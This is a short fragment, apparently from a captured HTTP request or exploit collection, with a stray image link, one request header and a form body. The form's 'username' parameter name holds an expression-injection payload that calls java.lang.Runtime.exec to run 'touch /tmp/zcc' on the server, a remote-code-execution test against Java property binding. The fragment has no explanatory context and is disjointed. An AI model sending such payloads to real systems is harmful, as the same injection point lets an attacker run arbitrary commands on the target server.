Upgrade-Insecure-Requests: 1username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/zcc")]=&password=&repeatedPassword=